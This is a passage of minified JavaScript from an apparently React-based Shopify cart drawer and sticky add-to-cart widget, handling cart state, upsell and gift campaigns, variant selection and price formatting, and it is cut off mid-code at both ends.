0:xn.goals.filter(({reward_type:$e})=>$e==="gift").map(({gift:{product:$e,products:J}})=>$e||J).flat().filter(Boolean),He=ot.items.filter(({product_type:$e})=>!["free_gift","singleton_gift"].includes($e==null?void 0:$e.toLowerCase()));if(ce!=null&&ce.length&&(nr({id:Ur})||mr&&He.length))h.count_compare_at&&z(ce==null?void 0:ce.reduce(($e,{variant_price:J,variants:Te})=>{if(Te)return Object.assign({},$e,...Te.map(({id:ze,compare_at_price:tt})=>({[ze]:tt||J})))},{}));else{const $e=ot.items.filter(({product_type:J})=>["free_gift","singleton_gift"].includes(J==null?void 0:J.toLowerCase())).map(({variant_id:J})=>Fr({variant_id:J,quantity:0}));Promise.all($e)}},[e,ot.items,Ur,xn,Ie]),R.useEffect(()=>{B?(tr(B),fr(!0)):(tr(null),fr(!1))},[B]),R.useEffect(()=>{(()=>{window.monster_refresh&&!l&&window.monster_refresh(!1)})()},[Ie]);async function Mi({selected:ce,price:He,variant:$e}){if(window.mu_shipProtectSelected=ce,window.mu_shipProtectPrice=He,kn({selected:ce,price:He}),!ce){const{items:J}=await Mo();ti($e,J)&&Fr({variant_id:$e,quantity:0})}}window.notifyMonsterUpsells=Mi,R.useEffect(()=>(_&&_(ni),window.addEventListener("keydown",bi),()=>{window.removeEventListener("keydown",bi)}),[]),R.useEffect(()=>{if(l){if(hr){const ce=document.createElement("script");return ce.src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js",ce.async=!0,ce.onload=()=>{window.WebFont&&window.WebFont.load({google:{families:[hr]}})},document.head.appendChild(ce),()=>{document.head.removeChild(ce)}}}else hr&&window.WebFont&&window.WebFont.load({google:{families:[hr]}})},[hr]);const ri=ce=>{yn({type:Dw,id:ce})},gr=ce=>{yn({type:jw,id:ce})},et=(ce,He,$e)=>{yn({type:Iw,items:ce,cart_level_discount_applications:He}),$e&&_i()},Ye=ce=>{yn({type:em,item:ce})},Ue=ce=>{yn({type:Mw,item:ce})},ut=ce=>yn({type:Lw,id:ce}),De=ce=>yn({type:Rw,cartNote:ce});window.monster_setCartItems=et,window.monster_addCartItem=Ue,window.monster_mergeCartItem=Ue,window.monster_removeCartItem=ut,window.monster_setCartNote=De,R.useEffect(()=>{const ce=async()=>{try{const $e=await St.get(window.location.href),J=$e.data.includes("static.rechargecdn.com"),Te=$e.data.includes("data-recharge-theme");if(!J||!Te)return It(void 0);const{data:ze}=await St.get(`https://static.rechargecdn.com/store/${a}/product/2020-12/products.json`);It(ze)}catch{window.ReCharge&&window.ReCharge.is_installed?It(window.ReCharge):It(void 0)}};document.querySelectorAll("button[data-pf-type='ProductATC']").forEach($e=>{const J=$e.closest("form");$e.setAttribute("type","submit"),J&&($e.removeAttribute("data-checkout"),a!=="primary-beans.myshopify.com"&&($e.removeAttribute("data-pf-type"),$e.removeAttribute("data-product-id")))}),et(c),gt===null&&!l&&ce()},[c]),R.useEffect(()=>{var ce;l&&(S?Pr(S):window.location.pathname==="/settings/checkout"&&!((ce=h==null?void 0:h.cod_settings)!=null&&ce.is_form_in_cart)?nn.slickGoTo(1):nn.slickGoTo(0))},[l,S,(vt=h==null?void 0:h.cod_settings)==null?void 0:vt.is_form_in_cart]),R.useEffect(()=>{var ce;window.location.pathname==="/settings/checkout"&&nn.slickGoTo(h.cod_settings&&((ce=h==null?void 0:h.cod_settings)!=null&&ce.is_form_in_cart)?0:1)},[h.cod_settings,(dn=h==null?void 0:h.cod_settings)==null?void 0:dn.is_form_in_cart]),R.useEffect(()=>{if(!l){const ce=eh(ot);U(ce)}},[ot,l]),R.useEffect(()=>{async function ce(He){!sessionStorage.getItem("cartViewed")&&!l&&(await bc("track",{method:"POST",body:JSON.stringify(He),keepalive:!0}),sessionStorage.setItem("cartViewed","yes"),Tt(!0))}b&&!lt&&ce({shop:a,items_count:ot.items.length})},[b,lt]),R.useEffect(()=>{oh({items:ot.items,cart_level_discount_applications:ot.cart_level_discount_applications},e,x)},[e,x,ot.items,ot.cart_level_discount_applications]);const Ot=(xn==null?void 0:xn.goals)||[],kt=ih(Ot).length&&(xn==null?void 0:xn.isActive)&&(nr({id:Ur})||mr&&ot.items.length),yt=mv({campaigns:e,items:ot.items,getBundlesOnly:!0}),Gt=R.useMemo(()=>{if(!Y)return!1;const ce=ot.items.length===0,He=Object.values(Y).some($e=>($e==null?void 0:$e.status)==="adding");return ce&&He},[Y,ot.items.length]);return C(k8,{value:{dispatch:yn,campaigns:e,token:n,shopify_cart_state:ot,cart_level_discount_applications:ot.cart_level_discount_applications,shopify_cart_items:ot.items,shopify_cart_upsells:ot.fbtUpsells,cartNote:ot.cartNote,setCartItems:et,addCartItem:Ye,removeCartItem:ut,cart_currency:d,cart_ref:q,slider:nn,cart_settings:h,Utils:pC,add_to_cart:to,new_add_to_cart:vi,update_cart_item:Fr,preview_product:Pr,get_total:Br,isPreview:l,previewed_product:Oe,setPreviewed_product:Ge,shop_url:a,productNotAddedToCart:pr,onlyOneItemAddedToCart:dr,productAddedToCart:nr,scrollbars_ref:ge.current,close:y,discountCode:Ie,setDiscountCode:Xe,productionAddToCart:ni,isOpened:b,setShowConfetti:X,variantsPickerShow:ue,setVariantsPickerShow:xe,setVariantPickerOptions:je,setBundlesVariantsPickerShow:fr,setBundlesVariantsPickerOptions:tr,showCheckoutLoading:P,showComfirmOrderLoading:M,orderCodForm:m,setOrderCodForm:$,isCodFormSubmitted:A,setIsCodFormSubmitted:D,showATUAfterText:Q,setCartNote:De,addFBTUpsell:ri,removeFBTUpsell:gr,rechargeSettings:gt,hasWriteDiscountsScope:F,compareAtMap:Z,setCompareAtMap:z,giftCurrentPreview:se,AppLocalStorage:_e,hasAutoDiscount:H,products:x,shipProtectState:tn,cartLoading:ae,setCartLoading:ne,showSubscription:me,setItemStatus:ee,itemStatus:Y,showSavings:ke,isAddingToEmptyCart:Gt,showECheckoutDesktop:Se,showECheckoutMobile:ie},children:te("div",{className:Ke("mu:w-full mu:h-full mu:m-0 mu:p-0 mu:max-w-full mu:flex mu:flex-col mu:relative",{"mu:disable-outline":!Pn}),ref:q,style:{color:Ni((jt=h.theme)==null?void 0:jt.textColor),background:Ni((Mn=h.theme)==null?void 0:Mn.background),fontSize:`${(ln=h.font)==null?void 0:ln.size}px`,fontFamily:hr?hr.split(":")[0]:"inherit",direction:h.rtl?"rtl":"ltr",borderRadius:h.curved?"15px":""},children:[q.current&&nt!==0&&C(C8,{width:q.current.offsetwidth,height:q.current.offsetHeight,recycle:!1,numberOfPieces:nt,gravity:.2,onConfettiComplete:()=>X(0),initialVelocityX:5}),C(M6,{title:"My Cart",headerRef:V}),((ii=(Qn=h.modules)==null?void 0:Qn.random_text)==null?void 0:ii.position)==="above_products"&&C(ei,{moduleKey:"random_text",modules:h.modules,cartNote:ot.cartNote}),C(_l,{scrollRef:ge,thumbBg:Ni((En=h.theme)==null?void 0:En.secondary),trackBg:Ni((Ct=h.theme)==null?void 0:Ct.background),isMobile:lv(),className:"mu:flex-1",style:{marginBottom:h.curved&&!((yr=(vn=h.modules)==null?void 0:vn.checkout_button)!=null&&yr.fix_checkout_container)?"15px":""},children:C("div",{style:{minHeight:"100%"},className:"mu-slider mu:w-full mu:min-w-full mu:flex-1 mu:overflow-hidden mu:flex mu:flex-col",children:te("div",{className:Ke("mu:flex-1 mu:flex mu:transform mu:transition-transform mu:duration-300 mu:ease-out",{"mu:translate-x-full":ve&&h.rtl,"mu:-translate-x-full":ve&&!h.rtl,"mu:translate-x-0":!ve}),children:[ot.items.length&&!pe||Gt||window.mu_show_skeleton_item?te("div",{className:"mu:w-full mu:min-w-full mu:flex mu:flex-col mu:h-auto",children:[((qt=(Wr=h.modules)==null?void 0:Wr.checkout_button)==null?void 0:qt.fix_checkout_container)&&!!kt&&C($w,{campaign_id:Ar&&Ar[1],add_to_unlock:xn,bundlesDiscounts:yt}),C(Cw,{shop_settings:h,shopify_cart_state:ot}),!((Mr=(un=h.modules)==null?void 0:un.checkout_button)!=null&&Mr.fix_checkout_container)&&((at=(Jt=h.modules)==null?void 0:Jt.order_note)==null?void 0:at.position)==="above_checkout"&&C(ei,{moduleKey:"order_note",modules:h.modules,position:(Ft=h.modules.order_note)==null?void 0:Ft.position}),!((zn=($t=h.modules)==null?void 0:$t.checkout_button)!=null&&zn.fix_checkout_container)&&C(ei,{moduleKey:"checkout_button",modules:h.modules,cartNote:ot.cartNote})]}):C(Hw,{}),C(Yw,{style:{maxHeight:ve===0&&V.current?`calc(100vh - ${V.current.offsetHeight}px)`:void 0}})]})})}),(ot.items.length>0||Gt)&&((Vr=h.modules)==null?void 0:Vr.order)&&!pe&&((Li=h.modules)==null?void 0:Li.order.filter(ce=>{var He,$e;return(($e=(He=h.modules)==null?void 0:He.checkout_button)==null?void 0:$e.fix_checkout_container)&&ce==="checkout_button"}).map((ce,He)=>{var $e,J,Te;return te(Tr,{children:[((J=($e=h.modules)==null?void 0:$e.order_note)==null?void 0:J.position)==="above_checkout"&&C(ei,{moduleKey:"order_note",modules:h.modules,position:(Te=h.modules.order_note)==null?void 0:Te.position}),C(ei,{moduleKey:ce,modules:h.modules},ce)]})})),Ne.current&&ue&&C("div",{className:"mu:absolute mu:inset-0 mu:z-20",children:C("div",{className:"mu:flex mu:flex-col mu:justify-end mu:w-full mu:h-full mu:overflow-hidden mu:transition-colors mu:duration-300 mu:ease-in mu:cursor-pointer",ref:qn,onClick:ce=>{ce.preventDefault(),ce.target===qn.current&&(Le.onClose&&Le.onClose(),xe(!1))},style:{background:ue?"rgba(0,0,0,0.2)":"transparent",borderRadius:h.curved?"15px":""},children:C("div",{style:{},className:Ke("mu:max-h-full",ue?"animate-slide-up":"animate-slide-down"),children:C(q2,{...Le,CustomScroll:_l,parentRef:qn})})})}),An&&C("div",{className:"mu:absolute mu:inset-0 mu:z-20",children:C("div",{className:"mu:flex mu:flex-col mu:justify-end mu:w-full mu:h-full mu:overflow-hidden mu:transition-colors mu:duration-300 mu:ease-in mu:cursor-pointer",ref:wn,onClick:ce=>{ce.target===wn.current&&(fr(!1),Nr.onClose&&Nr.onClose())},style:{background:"rgba(0,0,0,0.2)",borderRadius:h.curved?"15px":""},children:C("div",{style:{},className:Ke("mu:max-h-full",An?"animate-slide-up":"animate-slide-down"),children:C(z2,{...Nr,CustomScroll:_l,parentRef:wn})})})})]})})};var pf,hf;const T8=({cart:e,productData:t,cart_items:n,cart_state:r,cart_level_discount_applications:i,cart_currency:o,token:s,getCampaigns:a,cartNote:l,products:c})=>{var Y;const[f,d]=R.useState(n),[h,w]=R.useState(window.location.hash==="#cart"),[y,b]=R.useState(e.campaigns),[_,k,x]=Ks(e.compareAtMap),S=pe=>{b({...y,...pe})},[O,P]=R.useState(!1),[M,m]=R.useState({}),$=pe=>{k({...x.current,...pe})},[A,D]=R.useState({}),[Q,K]=R.useState(!1),F=R.useRef(null),Z=R.useRef(null),z=pe=>{w(pe)},[se,_e]=R.useState({...e.settings,money_format:window.mu_money_format||e.settings.money_format}),[B,me]=R.useState(e.hasWD);window.openCart=()=>z(!0),window.closeCart=()=>z(!1),window.toggleCart=()=>z(!h);function ae(pe){const ke=pe.querySelectorAll('a, button, textarea, input, select, [tabindex]:not([tabindex="-1"])'),Se=ke[0],ie=ke[ke.length-1],q=V=>{V.key==="Tab"&&(V.shiftKey?document.activeElement===Se&&(V.preventDefault(),ie.focus()):document.activeElement===ie&&(V.preventDefault(),Se.focus()))};pe.addEventListener("keydown",q),pe._focusTrapHandler=q}R.useEffect(()=>{if(F.current)return pf||(pf=document.body.style.overflow),hf||(hf=document.body.style.position),F.current.style[se.rtl?"left":"right"]=h?0:"-100%",Z.current.style.display=h?"initial":"none",Z.current.style.visibility=h?"visible":"hidden",document.body.style.overflow=h?"hidden":pf,window.innerWidth<=450&&(document.body.style.position=h?"fixed":hf),window.mu_hide_when_opened&&document.getElementById(window.mu_hide_when_opened)&&(document.getElementById(window.mu_hide_when_opened).style.display=h?"none":"initial"),F.current.style[se.rtl?"left":"right"]=h?0:"-100%",Z.current.style.display=h?"initial":"none",Z.current.style.visibility=h?"visible":"hidden",h&&(F.current.focus(),ae(F.current)),()=>{F.current&&F.current._focusTrapHandler&&(F.current.removeEventListener("keydown",F.current._focusTrapHandler),delete F.current._focusTrapHandler),document.body.style.overflow=pf,document.body.style.position=hf}},[F,h]),R.useEffect(()=>{if(window.mu_force_cart_update){async function pe(){const{items:Se,cart_level_discount_applications:ie}=await Mo();d(Se,ie)}const ke=setInterval(pe,1e3);return()=>{clearInterval(ke)}}},[]);const ne=(pe,ke,Se,ie)=>{const{id:q,...V}=pe;Se(ke,{variant_id:q,...V},(H,U)=>{!H&&!U||(window.addToCartCallBack&&window.addToCartCallBack(H,U),window.mu_send_gtag_atc&&window.gtag&&window.gtag("event","add_to_cart",{currency:window.Shopify.currency.active,items:[{item_id:H.product_id,item_name:H.title,item_category:H.product_type,item_variant:H.variant_id,quantity:1,price:H.price/100}]}),window._learnq&&!window.mu_disable_klaviyo_tracking&&window._learnq.push(["track","Added to Cart",H]))},ie)},ee=pe=>{k(Object.assign({},_,pe))};return se?te(Tr,{children:[C("div",{ref:Z,className:Pv.monster_upsell_overlay,onClick:()=>z(!1)}),C("div",{ref:F,className:`${Pv.monster_upsell_cart} monster_upsell_rtl ${h?"mu_openned":"mu_closed"}`,id:"monster-cart-wrapper",tabIndex:"-1",role:"dialog","aria-label":"Shopping Cart",style:{[(Y=e==null?void 0:e.settings)!=null&&Y.rtl?"left":"right"]:"-100%"},"data-curved":se==null?void 0:se.curved,children:C(E8,{campaigns:y,cart_state:r,getCampaigns:a,hasWriteDiscountsScope:B,compareAtMap:_,setCompareAtMap:ee,setCampaigns:b,mergeCampaigns:S,mergeCompareAtMap:$,close:closeCart,isOpened:h,shop_settings:se,setShopSettings:_e,cart_items:f,cart_level_discount_applications:i,cart_currency:o,shop_url:window.mu_myshopify_domain,token:s,cartNote:l,products:c,AppLocalStorage:window.localStorage,cartLoading:O,setCartLoading:P,itemStatus:M,setItemStatus:m,orderCodForm:A,setOrderCodForm:D,isCodFormSubmitted:Q,setIsCodFormSubmitted:K,onInit:pe=>{window.monsterAddToCart=pe;const ke=JSON.parse(localStorage.getItem("mu_form_files"));window.mu_form_files=ke||{},vC({handleSubmit:async(Se,ie)=>{var je,Ee,Qe,lt,Tt,nt,X;let q=null;if(ie!=null&&ie.id)q=ie.id;else if(Se){const ve=Se.target;let ye=Nv(ve,{hash:!0});if(ye.id)q=ye.id;else if(ye["option-0"]&&window.mu_product){const Oe=Object.entries(ye).filter(([Ie])=>Ie.match(/option-\d+/)).map(Ie=>Ie[1]).join("/"),Ge=window.mu_product.variants.find(({title:Ie})=>Ie===Oe);Ge&&(q=Ge.id)}else if(ye.options&&window.mu_product){const Oe=Object.values(ye.options).join("/"),Ge=window.mu_product.variants.find(({title:Ie})=>Ie===Oe);Ge&&(q=Ge.id)}else if(window.__pageflyProducts&&ve.hasAttribute("data-productid")&&window.__pageflyProducts[ve.getAttribute("data-productid")]){const Oe=window.__pageflyProducts[ve.getAttribute("data-productid")];(je=Oe==null?void 0:Oe.variants)!=null&&je.length&&(q=Oe.variants[0].id)}}if(!(window.mu_product&&q?(Qe=(Ee=window.mu_product.variants)==null?void 0:Ee.find(ve=>ve.id==q))==null?void 0:Qe.available:!0)){console.log("Monster: variant is out of stock");return}if((!se.hasOwnProperty("open_cart")||se.hasOwnProperty("open_cart")&&se.open_cart)&&z(!0),q&&m(ve=>({...ve,[q]:{status:"adding",errorMessage:null}})),window.mu_custom_atc_logic&&await window.mu_custom_atc_logic()===!1){q&&setTimeout(()=>{m(ye=>{const Oe={...ye};return delete Oe[q],Oe})},2e3);return}const{items:H}=await Mo();if(!Se&&ie)return ne(ie,H,pe);Se.preventDefault(),Se.stopImmediatePropagation();const U=Se.target;let ge=Nv(U,{hash:!0});const ue=parseInt(ge.quantity||"1"),Ne=ge.id&&((Tt=(lt=window.mu_product)==null?void 0:lt.variants.find(({id:ve})=>ve===ge.id))==null?void 0:Tt.inventory_management)&&((nt=window.mu_product)==null?void 0:nt.inventory[ge.id]),Le=Ne&&Ne>0?ue<=Ne?ue:Ne:ue;if(ge.id)return ne({...ge,quantity:Le},H,pe,new FormData(U));if(ge["option-0"]&&window.mu_product){const ve=Object.entries(ge).filter(([Oe])=>Oe.match(/option-\d+/)).map(Oe=>Oe[1]).join("/"),ye=window.mu_product.variants.find(({title:Oe})=>Oe===ve);if(ye)return ne({...ge,quantity:Le,id:ye.id},H,pe,new FormData(U))}else if(ge.options&&window.mu_product){const ve=Object.values(ge.options).join("/"),ye=window.mu_product.variants.find(({title:Oe})=>Oe===ve);if(ye)return ne({...ge,quantity:Le,id:ye.id},H,pe,new FormData(U))}else if(window.__pageflyProducts&&U.hasAttribute("data-productid")&&window.__pageflyProducts[U.getAttribute("data-productid")]){const ve=window.__pageflyProducts[U.getAttribute("data-productid")];(X=ve==null?void 0:ve.variants)!=null&&X.length&&ne({...ge,id:ve==null?void 0:ve.variants[0].id,quantity:Le},H,pe)}}})}})})]}):null};var F2=(e=>(e.All="ALL",e.First="FIRST",e.Maximum="MAXIMUM",e))(F2||{});function O8(e,t){return function(n,r,i){let o=[],s=[];return e?(e[n]&&(o=km({current_campaigns:o,targetCampaignsIds:e[n],types:s,targets:e,targetType:"product",userCountry:t,getSpecificCampaignsTypes:i})),r.length&&r.forEach(a=>{e[a]&&(o=km({current_campaigns:o,targetCampaignsIds:e[a],types:s,targets:e,targetType:"collection",userCountry:t,getSpecificCampaignsTypes:i}))}),e.all_products&&(o=km({current_campaigns:o,targetCampaignsIds:e.all_products,types:s,targets:e,targetType:"all_products",userCountry:t,getSpecificCampaignsTypes:i})),o):[]}}function km({current_campaigns:e,targetCampaignsIds:t,types:n,targets:r,targetType:i,userCountry:o,getSpecificCampaignsTypes:s}){let a=[...e];return t.forEach(l=>{if(!l)return;const c=r.campaigns[l];if(!c||s&&!s.includes(c.type)||c.included_countries&&!c.included_countries.includes(o))return;if(c.excluded_countries&&c.excluded_countries.includes(o))return;const f=n.find(({type:h})=>h===c.type),d={targetType:i,type:c.type,updatedAt:c.updatedAt,countries:c.included_countries||[]};f&&!N8(d,f,o)||(f&&f.updatedAt<c.updatedAt&&(a=a.filter(({type:h})=>h!==c.type)),n.push(d),a=a.concat([c]))}),a}const B2={product:3,collection:2,all_products:1};function N8(e,t,n){const r=e.countries.includes(n),i=t.countries.includes(n);return r&&!i?!0:!r&&i?!1:e.updatedAt>t.updatedAt&&B2[e.targetType]>=B2[t.targetType]}F2.First;function P8(e,t,n){var o,s;const r=O8(t,n),i={};for(const a of e){const l=a.merchandise,c=l==null?void 0:l.product,f=l==null?void 0:l.id;if(!c||!f||i[f])continue;const d=((s=(o=c.inCollections)==null?void 0:o.filter(({isMember:y})=>y))==null?void 0:s.map(({collectionId:y})=>y))??[],h=r(c.id,d),w=A8(h);i[f]=w}return i}function A8(e,t,n){return e.filter(({type:r})=>!0)}const Me={spinner:"_spinner_y9qkp_4",bounce1:"_bounce1_y9qkp_18",bounce2:"_bounce2_y9qkp_22",qte:"_qte_y9qkp_44",label:"_label_y9qkp_50",minus:"_minus_y9qkp_53",map_select_containar:"_map_select_containar_y9qkp_75",map_select:"_map_select_y9qkp_75",list:"_list_y9qkp_131",option:"_option_y9qkp_151",selected:"_selected_y9qkp_174",current:"_current_y9qkp_185",desktopStickyCartContainar:"_desktopStickyCartContainar_y9qkp_207",curvy:"_curvy_y9qkp_227",atc:"_atc_y9qkp_230",image:"_image_y9qkp_230",detailsSection:"_detailsSection_y9qkp_239",details:"_details_y9qkp_239",price:"_price_y9qkp_255",oldPrice:"_oldPrice_y9qkp_260",title:"_title_y9qkp_266",actionsSection:"_actionsSection_y9qkp_274",mobileStickyCartContainar:"_mobileStickyCartContainar_y9qkp_368",infos:"_infos_y9qkp_392",cart:"_cart_y9qkp_425",header:"_header_y9qkp_425",txt:"_txt_y9qkp_429",close:"_close_y9qkp_442",body:"_body_y9qkp_452",row:"_row_y9qkp_473"},M8=({settings:e,product:t,isPreview:n,cart_currency:r,compareAtMap:i})=>{var Se,ie,q,V,H,U,ge,ue,xe,Ne,Le,je,Ee,Qe,lt,Tt,nt;const o=e.sticky_cart,s=window.mu_money_format||((ie=(Se=window.monster_static)==null?void 0:Se.shop)==null?void 0:ie.money_format)||e.money_format,[a,l]=R.useState(!1),c=X=>(X||(X={r:0,g:0,b:0,a:1}),typeof X=="string"?X:`rgba(${X.r},${X.g},${X.b},${X.a})`),[f,d]=R.useState(!1),[h,w]=R.useState(),[y,b]=R.useState(),[_,k]=R.useState(),[x,S]=R.useState({}),[O,P]=R.useState(!0),[M,m]=R.useState(1),[$,A]=R.useState(o.btn_text||""),[D,Q]=R.useState(),K=(X,ve=2,ye=",",Oe=".")=>{if(isNaN(X)||X==null)return 0;X=X.toFixed(ve);var Ge=X.split("."),Ie=Ge[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+ye),Xe=Ge[1]?Oe+Ge[1]:"";return Ie+Xe},F=X=>s.replace("{{amount}}",K(X,2)).replace("{{amount_no_decimals}}",K(X,0)).replace("{{amount_with_comma_separator}}",K(X,2,".",",")).replace("{{ amount_with_comma_separator }}",K(X,2,".",",")).replace("{{amount_no_decimals_with_comma_separator}}",K(X,0,".",",")).replace("{{amount_with_apostrophe_separator }}",K(X,2,"'",".")).replace("{{ amount_no_decimals }}",K(X,2,"'",".")).replace(/{{\s*?amount\s*?}}/g,K(X,2)).replace(/{{\s*?amount_with_decimal_separator\s*?}}/g,K(X,2)).replace(/{{\s*?amount_no_decimals\s*?}}/g,K(X,0)).replace(/{{\s*?amount_with_comma_separator\s*?}}/g,K(X,2,".",",")).replace(/{{\s*?amount_no_decimals_with_comma_separator\s*?}}/g,K(X,0,".",",")).replace(/{{\s*?amount_with_apostrophe_separator\s*? }}/g,K(X,2,"'",".")),Z=(x==null?void 0:x.compare_at_price)??(x==null?void 0:x.compareAtPrice),z=Z!=null&&Z.amount?(Z==null?void 0:Z.amount)*M:0,se=(X,ve)=>{const ye=document.querySelector("[data-index=option1]"),Oe=document.querySelector("[data-index=option2]"),Ge=document.querySelector("[data-index=option3]");if(ve===1){let Ie=t.variants.filter(Xe=>{var gt;return(gt=Xe.title)==null?void 0:gt.includes(X)})[0];w(X),ye&&(ye.value=X),b(Ie==null?void 0:Ie.option2),Oe&&(Oe.value=Ie==null?void 0:Ie.option2),k(Ie==null?void 0:Ie.option3),Ge&&(Ge.value=Ie==null?void 0:Ie.option3)}if(ve===2){let Ie=t.variants.filter(Xe=>{var gt,It;return((gt=Xe.title)==null?void 0:gt.includes(h))&&((It=Xe.title)==null?void 0:It.includes(X))})[0];b(X),Oe&&(Oe.value=X),k(Ie==null?void 0:Ie.option3),Ge&&(Ge.value=Ie==null?void 0:Ie.option3)}ve===3&&(k(X),Ge&&(Ge.value=X))},_e=()=>{for(let X=0;X<t.variants.length;X++){let ve=t.variants[X];if(ve.inventory_quantity>0)return ve;if(X===t.variants.length-1)return t.variants[0]}};R.useEffect(()=>{let X=window.sticky_select_first_available?_e():t.variants[0];X.option1&&w(X.option1),X.option2&&b(X.option2),X.option3&&k(X.option3),window.addEventListener("click",function(ve){document.querySelectorAll('[data-open="open"]').forEach(Oe=>{Oe&&!Oe.contains(ve.target)&&(Oe.dataset.open="close")})})},[]),R.useEffect(()=>{B();let X=ne()||t.variants[0];if(S(X),M<1){A(o.btn_text_unavailable);return}const ve=cv({variant:X,cart_currency:r,isPreview:n});if(Q(ve*M),X.inventory_quantity<1&&X.inventory_policy=="deny"&&X.inventory_management=="shopify"){A(o.btn_text_unavailable);return}A(o.btn_text||"")},[h,y,_,M]),R.useEffect(()=>{const X=document.querySelector("[data-index=option1]"),ve=document.querySelector("[data-index=option2]"),ye=document.querySelector("[data-index=option3]");X&&X.addEventListener("change",()=>{X.value&&w(X.value)}),ve&&ve.addEventListener("change",()=>{ve.value&&b(ve.value)}),ye&&ye.addEventListener("change",()=>{ye.value&&k(ye.value)})},[]);const B=()=>{if(!window.mu_stop_quantity_update)try{const X=document.querySelector('input[name="quantity"]');X&&(X.value=M)}catch{console.log("Enabled to detect and update quantity")}};R.useEffect(()=>{if(!n){let X=document.querySelector("#new-form-atc")||document.querySelector(`form[action*='/cart/add'] button[type='submit']:not(.qbk-hide-button):not(#atc-btn):not([data-added='Added!']):not(.gPreorderHidden), [data-zp-add-to-cart], [data-label='Add to cart'], .gPreorderBtn, ${window.innerWidth>767?".pf-hide [data-added='Added!']":"[data-added='Added!']"}, [data-added='Added!'], ${window.innerWidth>1200?"[data-pf-type='ProductATC2']":".pf-md-hide[data-pf-type='ProductATC2']"}, [data-pf-type='ProductATC'], form[action*='/cart/add'] .shg-btn, .product-form__submit:not(.qbk-hide-button)`)||document.querySelector("[data-pf-type='ProductATC2']");if(window.mu_sticky_atc_selector&&(X=document.querySelector(window.mu_sticky_atc_selector)),X||console.log("[sticky] - enable to target atc element"),(o.desktop_visibility==="dynamic"||o.mobile_visibility==="dynamic")&&X){let ve=function(){var ye=X.getBoundingClientRect(),Oe=Math.max(document.documentElement.clientHeight,window.innerHeight);P(!(ye.bottom<0||!window.sticky_hide_when_up&&ye.top-Oe>=0))};ve(),window.onscroll=ve}}},[]);const me=async()=>{const X=ne(),ve=!e.hasOwnProperty("open_cart")||e.hasOwnProperty("open_cart")&&e.open_cart;if(window.sticky_custom_add_to_cart&&(d(!0),ve&&window.openCart(),await window.sticky_custom_add_to_cart(X.id,M,X))){d(!1);return}if(!X||X.inventory_quantity<1&&X.inventory_policy==="deny"&&X.inventory_management=="shopify"||parseInt(M,10)<1){A(o.btn_text_unavailable);return}if(parseInt(M,10)<1){Q(o.btn_text_unavailable);return}if(!window.monsterAddToCart)return;d(!0),ve&&window.openCart();const{items:ye}=await Mo();window.monsterAddToCart(ye,{variant_id:X.id,quantity:M},(Oe,Ge)=>{window.addToCartCallBack&&window.addToCartCallBack(Oe,Ge),window._learnq&&!window.mu_disable_klaviyo_tracking&&window._learnq.push(["track","Added to Cart",Oe])}),d(!1)},ae=()=>{(o.mobile_show_quantity||o.mobile_show_variants)&&!window.mu_sticky_hide_confirm&&(!window.mu_sticky_hide_confirm_single_option||t.variants.length>1)?a?me():l(!0):me()},ne=()=>{if(t.variants.length===1)return t.variants[0];var X=[{value:h,index:0},{value:y,index:1},{value:_,index:2}];return t.variants.find(ve=>ve.option1==h&&ve.option2==y&&ve.option3==_||ve.title===X.map(({value:ye})=>ye).filter(Boolean).join(" / "))},ee=X=>{const ve=X.currentTarget.dataset.open;X.currentTarget.dataset.open=ve==="open"?"close":"open"},Y=n?"bottom":o.desktop_location,pe=o.mobile_location,ke=a?$===o.btn_text_unavailable?o.btn_text_unavailable:o.btn_text_variant_active:o.show_btn_atc_txt_variant_active&&h&&!window.mu_sticky_hide_confirm&&(!window.mu_sticky_hide_confirm_single_option||t.variants.length>1)?o.btn_atc_txt_variant_active:$;return te(Tr,{children:[te("form",{method:"post",action:"/cart/add",id:"atc-form",children:[C("input",{type:"hidden",value:x?x.id:"",name:"id"}),C("input",{type:"hidden",name:"form_type",value:"product"}),C("input",{type:"hidden",name:"quantity",value:M||0}),C("button",{type:"submit","data-add-to-cart":!0,role:"submit",id:"atc-btn",children:" "})]}),te("div",{className:`${Me.desktopStickyCartContainar}  mu_sticky_descktop ${o.btn_style==="curvy"&&Me.curvy}
        ${(o.desktop_visibility==="always"||o.desktop_visibility==="dynamic"&&!O)&&"mu_sticky_visible"}
        `,style:{background:c(o.background_color),opacity:o.desktop_visibility==="always"||o.desktop_visibility==="dynamic"&&!O?1:0,[Y]:o.desktop_visibility==="always"||o.desktop_visibility==="dynamic"&&!O?"10px":"-100px",visibility:o.desktop_active?"visible":"hidden"},children:[te("div",{className:Me.detailsSection,children:[o.desktop_product_preview&&t.images.length&&(t.images[0].src||typeof t.images[0]=="string")&&C("img",{src:x.image||t.images[0].src||t.images[0],alt:"product",className:Me.image}),te("div",{className:Me.details,children:[o.desktop_show_product_name&&C("div",{className:`${Me.title} stickyCartProductTitle`,children:t.title}),te("span",{className:`${Me.price} stickyCartProductPrice`,children:[o.desktop_show_compared_price&&z!=0&&Number(z)!=Number(D)&&C("span",{className:Me.oldPrice,dangerouslySetInnerHTML:{__html:F(z)}}),C("span",{className:Me.price,style:{color:c(o.btn_color)},dangerouslySetInnerHTML:{__html:F(D)}})]})]})]}),te("div",{className:Me.actionsSection,children:[o.desktop_show_variants&&t.variants.length>1&&h&&te("div",{className:` ${Me.map_select_containar} `,children:[C("div",{className:Me.label,children:(q=t.options[0])==null?void 0:q.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[C("span",{className:Me.current,children:h||""}),C("ul",{className:Me.list,style:{bottom:Y=="bottom"?"68px":""},children:(V=t.options[0])==null?void 0:V.values.map((X,ve)=>C("li",{"data-value":ve,"data-display":X,onClick:()=>se(X,1),className:` ${Me.option} ${h===X&&Me.selected} `,children:X},ve))})]})]}),o.desktop_show_variants&&t.variants.length>1&&y&&te("div",{className:` ${Me.map_select_containar} `,children:[C("div",{className:` ${Me.label} `,children:(H=t.options[1])==null?void 0:H.name}),te("div",{className:` ${Me.map_select} `,"data-open":"close",onClick:X=>ee(X),children:[te("span",{className:Me.current,children:[" ",y||""," "]}),C("ul",{className:Me.list,style:{bottom:Y=="bottom"?"68px":""},children:(U=t.options[1])==null?void 0:U.values.filter(X=>t.variants.some(ve=>{var ye,Oe;return(((ye=ve.title)==null?void 0:ye.includes(h))||ve.option1==h)&&((Oe=ve.title)==null?void 